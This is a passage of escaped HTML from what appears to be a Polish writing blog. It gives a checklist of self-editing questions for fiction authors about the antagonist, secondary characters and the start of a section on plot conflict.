large;\"\u003EANTAGONISTA\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(o ile jest człowiekiem, a nie, na przykład, przeszkodą psychiczną głównego bohatera)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBSxoNpIwQ3tbe_0rpMdfP92ht9sNtIf9eyWMDuNEzMhyphenhyphenzQQ44wJhmHk8026XndVhQQZA07aH6ejtWYVDpIjY4huzNbrBmGtmeZyIh2BGxeUVD50DTy-U_djKD-i4qo_96kbO-xZ8Pai8\/s1600\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"207\" data-original-width=\"500\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBSxoNpIwQ3tbe_0rpMdfP92ht9sNtIf9eyWMDuNEzMhyphenhyphenzQQ44wJhmHk8026XndVhQQZA07aH6ejtWYVDpIjY4huzNbrBmGtmeZyIh2BGxeUVD50DTy-U_djKD-i4qo_96kbO-xZ8Pai8\/s400\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy antagonista ma taki sam cel, jaki posiada główny bohater?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy antagonista ma własny system wartości, jest postacią oryginalną, posiada własną osobowość, rozum, cechy charakterystyczne?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada własną stylizację językową?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada zalety?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy czytelnik może mimo wszystko za coś polubić antagonistę?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy antagonista popełnia złe czyny, jest bohaterem aktywnym? (Nie prowadzi go narracja oraz streszczenia; narrator nie nazywa go „złym”, ale bohater faktycznie ZACHOWUJE SIĘ ŹLE);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy jest poniekąd bliski głównemu bohaterowi?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy jest silniejszy od bohatera (aby bohater czuł presję i musiał się rozwijać?);\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px;\"\u003ECzy antagonista pojawia się wystarczająco często w tekście? (Czy jest drugą z postaci głównych lub najważniejszą drugoplanową?).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 18.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 18.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBOHATER POBOCZNY\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUkkfIMPDQseWZvl1N4YvCMkKAfyiMzfz9R6FtqJv0ag7qsmvbtg2NClX4jpir9eYaWJ4jwyAaM5Wd-MHVdpzyGJHn68-ffVGopUNYI41GoUeYf6ozlYGN16-x48A2ujBK5Hi2T5awwg\/s1600\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"202\" data-original-width=\"500\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUkkfIMPDQseWZvl1N4YvCMkKAfyiMzfz9R6FtqJv0ag7qsmvbtg2NClX4jpir9eYaWJ4jwyAaM5Wd-MHVdpzyGJHn68-ffVGopUNYI41GoUeYf6ozlYGN16-x48A2ujBK5Hi2T5awwg\/s320\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy każda postać ma własny system wartości, jest postacią oryginalną, posiada własną osobowość, rozum, cechy charakterystyczne?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada własną stylizację językową?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada wady?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada zalety?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy każdy bohater może być nielubiany przez niektóre postaci?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy każdy bohater może być nielubiany przez czytelników?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy każdy element otoczenia ma znaczenie dla bohatera (jeżeli bohater coś posiada, czy jest to wykorzystane przez niego – zasada: karabin, który pojawia się na scenie, musi wystrzelić);\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy w dialogach bohaterowie manipulują sobą nawzajem?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy w dialogach występują elementy szantażu bądź pojawiają się kłamstwa, kuszenia, tajemnice?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy duża część dialogów\u003Cb\u003E nie jest \u003C\/b\u003Eprowadzona zbyt agresywnie (bohaterowie nie\u003Ci\u003E dopieprzają \u003C\/i\u003Esobie za często)?\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy wszystkie rozmowy odkrywają to, czego nie ma w innych opisach? \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy każdy bohater ma swoje \u003Ci\u003Epięć minut\u003C\/i\u003E? (Jest ważny, ma znaczenie, wpływa na główną postać bądź antagonistę? Czy na pewno nie ma możliwości zastąpienia go kimś innym, połączenia kilku postaci z małą ilością cech i powinności w jedną, bardzo ważną postać?).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 18.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 18.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EKONFLIKT FABULARNY\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 